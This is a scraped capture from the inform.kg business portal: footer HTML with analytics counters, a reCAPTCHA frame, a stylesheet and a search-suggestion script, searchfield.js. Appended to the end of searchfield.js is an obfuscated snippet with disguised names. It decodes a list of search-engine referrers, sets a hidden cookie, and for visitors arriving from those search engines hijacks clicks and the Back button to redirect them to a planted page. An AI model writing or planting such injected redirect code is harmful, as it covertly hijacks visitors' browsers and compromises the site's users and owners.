</center></td></tr></table></td><td valign="center"><table border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="margin-left:10px; margin-right:10px;"><center></center></td></tr></table></td><td valign="center"><table border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="margin-left:10px; margin-right:10px;"><center></center></td></tr></table></td><td valign="center"><table border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="margin-left:10px; margin-right:10px;"><center></center></td></tr></table></td><td valign="center"><table border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="margin-left:10px; margin-right:10px;"><center></center></td></tr></table></td><td valign="center"><table border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="margin-left:10px; margin-right:10px;"><center></center></td></tr></table></td><td valign="center"><table border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="margin-left:10px; margin-right:10px;"><center></center></td></tr></table></td></tr>
</table>


<form action="http://www.inform.kg/ru/search/" method="get" style="height: 5px; margin: 0 0 0 0; padding: 0 0 0 0;"><table width="100%" height="45" background="/sources/images/niz_bg.gif" bgcolor="#4ca232" border="0" cellpadding="0" cellspacing="0">
<tr>
<td width="300" style="padding-left:7px;">

<table width="300" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" style="padding-left:5px;padding-right:3px;padding-top:0px;">
<select size="1" name="aplace" style="font-size: 14px">
<option selected value="business_pages">В справочнике</option><option  value="textsearch">В статьях</option><option  value="games">В играх</option></select>
</td>
<td valign="top"><input type="text" name="asearch" value="" class="pole_search2"></td>
<td valign="top" style="padding-left:3px;"><input type="submit" value="Искать" style="background: url('/sources/images/kn_iskat2_.gif') no-repeat; width: 72px; height: 21px; border: 0px; color: white;"></td></tr>
</table>
</td>


<td valign="middle" align="right" width="100%">
<span style="padding-left:1px;"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,120))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></span><span style="padding-left:1px;"><!-- WWW.NET.KG , code for http://www.inform.kg -->
<script language="javascript" type="text/javascript">
 java="1.0";
 java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href);
 document.cookie="astratop=1; path=/";
 java1+="&c="+(document.cookie?"yes":"now");
</script>
<script language="javascript1.1" type="text/javascript">
 java="1.1";
 java1+="&java="+(navigator.javaEnabled()?"yes":"now");
</script>
<script language="javascript1.2" type="text/javascript">
 java="1.2";
 java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+
 (((navigator.appName.substring(0,3)=="Mic"))?
 screen.colorDepth:screen.pixelDepth);
</script>
<script language="javascript1.3" type="text/javascript">java="1.3"</script>
<script language="javascript" type="text/javascript">
 java1+="&jscript="+java+"&rand="+Math.random();
 document.write("<a href='http://www.net.kg/stat.php?id=1500&fromsite=1500' target='_blank'>"+
 "<img src='http://www.net.kg/img.php?id=1500&"+java1+
 "' border='0' alt='WWW.NET.KG' width='23' height='23' /></a>");
</script>
<noscript>
<noindex>
 <a href='http://www.net.kg/stat.php?id=1500&fromsite=1500' target='_blank' rel="nofollow"><img
  src="http://www.net.kg/img.php?id=1500" border='0' alt='WWW.NET.KG' width='23'
  height='23' /></a>
</noindex>
</noscript>
<!-- /WWW.NET.KG --></span><span style="padding-left:1px;"><a href="/modules/mod.banners/redirect.php?lid=62" target="_blank"><img src="/uploads/banners/pr-cy.png" alt="Рейтинг портала в поисковых системах Google и Yandex" border="0"></a></span><span style="padding-left:1px;"><!-- webmoney attestation label#B7FA52D7-5DB1-4CBF-9C06-D13BFBF0112F begin --> 
<noindex>
<a href="http://passport.webmoney.ru/asp/certview.asp?wmid=221531629430" target="_blank" rel="nofollow">
<IMG SRC="http://www.inform.kg/uploads/banners/brown_rus.gif" title="Здесь находится аттестат нашего WM идентификатора 221531629430" border="0"></a> </noindex>
<!-- webmoney attestation label#B7FA52D7-5DB1-4CBF-9C06-D13BFBF0112F end --> 
</span><span style="padding-left:1px;"><!--Rating@Mail.ru counter-->
<noindex>
<a target="_top" href="http://top.mail.ru/jump?from=1617167" rel="nofollow">
<img src="http://dd.ca.b8.a1.top.mail.ru/counter?id=1617167;t=67" 
border="0" height="31" width="38" alt="Рейтинг@Mail.ru"></a>
</noindex>
<!--// Rating@Mail.ru counter--></span><span style="padding-left:1px;"><!-- BEGIN 33Across SiteCTRL Script -->
<!--<script type='text/javascript'>
if(document.location.protocol=='http:'){
var Tynt=Tynt||[];Tynt.push('aIkuiQKgyr4Amfacwqm_6r');

(function(){var h,s=document.createElement('script');s.src='http://cdn.tynt.com/ti.js';
h=document.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);})();}
</script>-->
<!-- END 33Across SiteCTRL Script -->


<!--<script type="text/javascript">
if(document.location.protocol=='http:'){
 var Tynt=Tynt||[];Tynt.push('aIkuiQKgyr4Amfacwqm_6r');Tynt.i={"ap":"Читайте подробнее:","b":true};
 (function(){var s=document.createElement('script');s.async="async";s.type="text/javascript";s.src='http://tcr.tynt.com/ti.js';var h=document.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);})();
}
</script>-->
</span><span style="padding-left:1px;"><!--Google Analytics-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {var pageTracker = _gat._getTracker("UA-3983813-1");
pageTracker._trackPageview();
} catch(err) {}</script>
<!--//Google Analytics-->

</span><span style="padding-left:1px;"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=8162419&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/8162419/3_0_FFFFFFFF_FFFFFFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:8162419,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter8162419 = new Ya.Metrika({id:8162419,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    trackHash:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/8162419" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></span></td>
</tr>
</table></form>

<br><br><br>

<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" bgcolor="#2f6395" style="padding-top:25px;padding-left:65px;">

          <table border="0" cellpadding="0" cellspacing="0">
          <tr>
     <td valign="top"><a href="../../../../"><img src="/sources/images/mini_home.gif" width=28 height=22 border=0 Alt=""></a></td><td valign="top"><a href="http://www.inform.kg/ru/sitemap/"><img src="/sources/images/mini_map.gif" width=30 height=22 border=0 Alt=""></a></td><td valign="top"><a href="http://www.inform.kg/ru/registration/p11/"><img src="/sources/images/mini_mail.gif" width=28 height=22 border=0 Alt=""></a></td>          </tr>
          </table>

</td>
<td width="100%" bgcolor="#2f6395" valign="top" class="vse_mat" style="padding-bottom:7px;padding-top:7px;">
<center>
Все материалы, опубликованные на INFORM.KG, представлены только для частного ознакомления.
<br>
Любая перепечатка материалов возможна лишь при письменном согласии редакции.
<br><br>

<!-- Начало кода Speedtest/ Изменять код нерекомендуется -->
<input type=button onclick="window.open('http://speed-tester.info/webtest/speedstart.htm','Speedtest','width=670,height=460,toolbar=no,status=no,menubar=no,resizable=yes')" value="                                                          " style="cursor: pointer; border: 0px; width: 181; height: 23; background: url('/sources/images/kn_test_skorosti.gif') no-repeat; width: 181; height: 21;">
<!-- Конец кода Speedtest/ Изменять код нерекомендуется -->
</center>

</td>
<td valign="top" bgcolor="#2f6395" width="230" style="padding-top:7px;padding-right:5px;">

          <table width="230" border="0" cellpadding="0" cellspacing="0">
          <tr>
          <td valign="top" width="230"><center><a href="../"><img src="/sources/images/logo_niz.gif" width=95 height=37 border=0 Alt=""></a></center></td>
          </tr><tr>
          <td valign="top" width="230" class="vse_mat"><center>© INFORM.KG 2005-2012</center>
          <br>
Powered by WebCore Engine 4.5.1.1
          </td>
          </tr>
          </table>

</td>
</tr>
</table>


</td>
</tr>
</table>


</td>
</tr>
</table>

</body>
</html>
<br/><!-- businesspages --><br/><!-- Время исполнения: 0.8479 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SI9KLkCgepoyGZQ6AIlMMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769277794170');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.inform.kg/mail-splash3.css
body_size: 966
content:
TABLE {
        BORDER-COLLAPSE: collapse
}


.line {
        BORDER-TOP-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px; FONT-SIZE: 1px; BACKGROUND: #ced0d9; BORDER-BOTTOM-WIDTH: 0px; MARGIN: 0px; COLOR: #ced0d9; LINE-HEIGHT: 1px; HEIGHT: 1px; BORDER-RIGHT-WIDTH: 0px
}

.books_menu {
        MARGIN-BOTTOM: 10px; WIDTH: 100%
}
.books_menu TD {
        PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FONT-SIZE: 70%; repeat-x left bottom; PADDING-BOTTOM: 0px; VERTICAL-ALIGN: top; PADDING-TOP: 5px; FONT-FAMILY: tahoma; WHITE-SPACE: nowrap; HEIGHT: 15px
}
.books_menu TD.l DIV {
        FONT-SIZE: 1px; WIDTH: 5px; LINE-HEIGHT: 1px; HEIGHT: 1px
}
.books_menu TD.r {
        WIDTH: 99%; TEXT-ALIGN: right
}
.books_menu TD.line {
        BORDER-RIGHT: #dbdde5 1px solid; PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BACKGROUND: #e3e5eb; PADDING-BOTTOM: 0px; BORDER-LEFT: #dbdde5 1px solid; PADDING-TOP: 0px; HEIGHT: 6px
}
.books_menu TD.cor {
        PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BACKGROUND:#dbdde5 no-repeat left top; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; HEIGHT: 1px; TEXT-ALIGN: right
}
.books_menu .m {
        PADDING-RIGHT: 15px; PADDING-LEFT: 5px; PADDING-BOTTOM: 0px; PADDING-TOP: 2px
}
.books_menu .m A {
        FONT-WEIGHT: bold; COLOR: #393b40; BORDER-TOP-STYLE: none; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BORDER-BOTTOM-STYLE: none
}
.books_menu .m IMG {
        PADDING-LEFT: 5px; BACKGROUND: #fff; MARGIN-BOTTOM: -2px
}
.books_menu DIV {
        Z-INDEX: 15; POSITION: relative
}
.books_menu TD.pas DIV.first {
        BACKGROUND-IMAGE: url(http://www.inform.kg/sources/images/books_pas_lftf.gif)! important
}
.books_menu DIV.lft {
        BACKGROUND-POSITION: left bottom; BACKGROUND-REPEAT: no-repeat; HEIGHT: 20px
}
.books_menu DIV.rgt {
        PADDING-RIGHT: 12px; BACKGROUND-POSITION: right bottom; PADDING-LEFT: 10px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 20px; TEXT-ALIGN: center
}
.books_menu DIV.lft DIV.rgt DIV {
        PADDING-TOP: 2px
}
.books_menu TD.pas {
        PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BACKGROUND: url(http://www.inform.kg/sources/images/books_pas_bg.gif); PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
.books_menu TD.pas DIV.lft {
        BACKGROUND-IMAGE: url(http://www.inform.kg/sources/images/books_pas_lft.gif)
}
.books_menu TD.pas DIV.rgt {
        BACKGROUND-IMAGE: url(http://www.inform.kg/sources/images/books_pas_rgt.gif)
}
.books_menu TD.pas DIV.rgt DIV {
        COLOR: #666
}
.books_menu TD.pas DIV.lst {
        BACKGROUND: url(http://www.inform.kg/sources/images/books_pas_lst.gif) no-repeat; WIDTH: 9px; HEIGHT: 20px
}
.books_menu TD.act {
        PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BACKGROUND: url(http://www.inform.kg/sources/images/books_act_bg.gif); PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
.books_menu TD.aftact2 {
        PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BACKGROUND: url(http://www.inform.kg/sources/images/books_act_bg.gif); PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
.books_menu TD.act DIV.lft {
        BACKGROUND-IMAGE: url(http://www.inform.kg/sources/images/books_act_lft.gif)
}
.books_menu TD.act DIV.rgt {
        PADDING-LEFT: 8px; BACKGROUND-IMAGE: url(http://www.inform.kg/sources/images/books_act_rgt.gif)
}
.books_menu TD.act A {
        FONT-WEIGHT: bold; COLOR: #333333; BORDER-TOP-STYLE: none; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; TEXT-DECORATION: none; BORDER-BOTTOM-STYLE: none
}
.books_menu TD.aftact {
        PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BACKGROUND: url(http://www.inform.kg/sources/images/books_pas_bg.gif); PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
.books_menu TD.aftact DIV.lft {
        BACKGROUND-IMAGE: url(http://www.inform.kg/sources/images/books_pas_lfta.gif)
}
.books_menu TD.aftact DIV.rgt {
        BACKGROUND-IMAGE: url(http://www.inform.kg/sources/images/books_pas_rgt.gif)
}
.books_menu TD.aftact DIV.rgt DIV {
        COLOR: #333333
}
.books_menu TD.aftact DIV.lst {
        BACKGROUND: url(http://www.inform.kg/sources/images/books_act_lst.gif) no-repeat; WIDTH: 9px; HEIGHT: 20px
}

--- FILE ---
content_type: application/javascript
request_url: http://www.inform.kg/js/searchfield.js
body_size: 4458
content:
/* 

	SearchField 
	written by Alen Grakalic, provided by Css Globe (cssglobe.com)
	please visit http://cssglobe.com/post/1202/style-your-websites-search-field-with-jscss/ for more info
	
*/

this.searchfield = function(){
	
	// CONFIG 
	
	// this is id of the search field you want to add this script to. 
	// You can use your own id just make sure that it matches the search field in your html file.
	var id = "searchfield";
	
	// Text you want to set as a default value of your search field.
	var defaultText = "Поиск по сайту...";	
	
	// set to either true or false
	// when set to true it will generate search suggestions list for search field based on content of variable below
	var suggestion = true;
	
	// static list of suggestion options, separated by comma
	// replace with your own
	var suggestionText = "Bosser-Lux, Боссер-Люкс, Grand Hotel, MARIYA, Olga Швейное предприятие ОсОО, Olga, Security Systems, Секьюрити системс, Софико, Tansu ОсОО, Тансу, Александра-мода ОсОО, Alexandra, Алтын Казына центр отдыха, Altyn kazyna, Баден Сервис ОсОО, Badenservice, Кардинал,  Cardinal, Kardinal, Лента Рекламное агентство, Lenta, Народный ТД ОсОО, Narodnyi, ExpressMontage, Inform.kg ОсОО, Информ кг, Wild Nature OcOO, Дикая природа, АвтоМер - 6, Развал-схождение, avtomer, American University Central Asia, Американский Университет в Центральной Азии, БАЛ Видеостудия, Bal, Мулен Руж, Moulin rouje, Тен ЧП, Хирург ЧП,  Республиканская Федерация Шестовой Акробатики, Спортивный Танец на Пилоне, Аrtis, Артис, DAB.KG, DEKA, АЛЕКСАНДРА B2B, ДИАКОМ, ДОМ Оборудования, КАРА-БАЛТА, kara-balta, ЦУМ, Услуги по продвижению компаний в интернет и мобильном пространстве, Разработка CD DVD визиток и презентационных дисков, 3D Виртуальные презентации, Создание и размещение web-сайтов, Фото услуги, Программные продукты компании inform.kg, Inform: Busines Pro, Inform: Busines Lite, Программные разработки для бизнеса, Профессиональный хостинг, Реклама на портале, АвтоМер - 6 (развал-схождение), Vipstyle Швейная компания, Jazeera Туристическое агентство ОсОО, Ай-Рус, Грант агентство недвижимости, Айканди ЧП, Этнографический комплекс Супара ОсОО, Bitubi, EnCode (ЭнКод) Интеллектуальные и активные игры, S.L.O.N Кукольный театр, AtomRec, SVS, Супара"; 
	
	// END CONFIG (do not edit below this line, well unless you really, really want to change something :) )
	
	// Peace, 
	// Alen

	var field = document.getElementById(id);	
	var classInactive = "sf_inactive";
	var classActive = "sf_active";
	var classText = "sf_text";
	var classSuggestion = "sf_suggestion";
	this.safari = ((parseInt(navigator.productSub)>=20020000)&&(navigator.vendor.indexOf("Apple Computer")!=-1));
	if(field && !safari){
		field.value = defaultText;
		field.c = field.className;		
		field.className = field.c + " " + classInactive;
		field.onfocus = function(){
			this.className = this.c + " "  + classActive;
			this.value = (this.value == "" || this.value == defaultText) ?  "" : this.value;
		};
		field.onblur = function(){
			this.className = (this.value != "" && this.value != defaultText) ? this.c + " " +  classText : this.c + " " +  classInactive;
			this.value = (this.value != "" && this.value != defaultText) ?  this.value : defaultText;
			clearList();
		};
		if (suggestion){
			
			var selectedIndex = 0;
						
			field.setAttribute("autocomplete", "off");
			var div = document.createElement("div");
			var list = document.createElement("ul");
			list.style.display = "none";
			div.className = classSuggestion;
			list.style.width = field.offsetWidth + "px";
			div.appendChild(list);
			field.parentNode.appendChild(div);	

			field.onkeypress = function(e){
				
				var key = getKeyCode(e);
		
				if(key == 13){ // enter
					selectList();
					selectedIndex = 0;
					return false;
				};	
			};
				
			field.onkeyup = function(e){
			
				var key = getKeyCode(e);
		
				switch(key){
				case 13:
					return false;
					break;			
				case 27:  // esc
					field.value = "";
					selectedIndex = 0;
					clearList();
					break;				
				case 38: // up
					navList("up");
					break;
				case 40: // down
					navList("down");		
					break;
				default:
					startList();			
					break;
				};
			};
			
			this.startList = function(){
				var arr = getListItems(field.value);
				if(field.value.length > 0){
					createList(arr);
				} else {
					clearList();
				};	
			};
			
			this.getListItems = function(value){
				var arr = new Array();
				var src = suggestionText;
				var src = src.replace(/, /g, ",");
				var arrSrc = src.split(",");
				for(i=0;i<arrSrc.length;i++){
					if(arrSrc[i].substring(0,value.length).toLowerCase() == value.toLowerCase()){
						arr.push(arrSrc[i]);
					};
				};				
				return arr;
			};
			
			this.createList = function(arr){				
				resetList();			
				if(arr.length > 0) {
					for(i=0;i<arr.length;i++){				
						li = document.createElement("li");
						a = document.createElement("a");
						a.href = "javascript:void(0);";
						a.i = i+1;
						a.innerHTML = arr[i];
						li.i = i+1;
						li.onmouseover = function(){
							navListItem(this.i);
						};
						a.onmousedown = function(){
							selectedIndex = this.i;
							selectList(this.i);		
							return false;
						};					
						li.appendChild(a);
						list.setAttribute("tabindex", "-1");
						list.appendChild(li);	
					};	
					list.style.display = "block";				
				} else {
					clearList();
				};
			};	
			
			this.resetList = function(){
				var li = list.getElementsByTagName("li");
				var len = li.length;
				for(var i=0;i<len;i++){
					list.removeChild(li[0]);
				};
			};
			
			this.navList = function(dir){			
				selectedIndex += (dir == "down") ? 1 : -1;
				li = list.getElementsByTagName("li");
				if (selectedIndex < 1) selectedIndex =  li.length;
				if (selectedIndex > li.length) selectedIndex =  1;
				navListItem(selectedIndex);
			};
			
			this.navListItem = function(index){	
				selectedIndex = index;
				li = list.getElementsByTagName("li");
				for(var i=0;i<li.length;i++){
					li[i].className = (i==(selectedIndex-1)) ? "selected" : "";
				};
			};
			
			this.selectList = function(){
				li = list.getElementsByTagName("li");	
				a = li[selectedIndex-1].getElementsByTagName("a")[0];
				field.value = a.innerHTML;
				clearList();
			};			
			
		};
	};
	
	this.clearList = function(){
		if(list){
			list.style.display = "none";
			selectedIndex = 0;
		};
	};		
	this.getKeyCode = function(e){
		var code;
		if (!e) var e = window.event;
		if (e.keyCode) code = e.keyCode;
		return code;
	};
	
};

// script initiates on page load. 

this.addEvent = function(obj,type,fn){
	if(obj.attachEvent){
		obj['e'+type+fn] = fn;
		obj[type+fn] = function(){obj['e'+type+fn](window.event );}
		obj.attachEvent('on'+type, obj[type+fn]);
	} else {
		obj.addEventListener(type,fn,false);
	};
};
addEvent(window,"load",searchfield);

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["js","fancybox","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);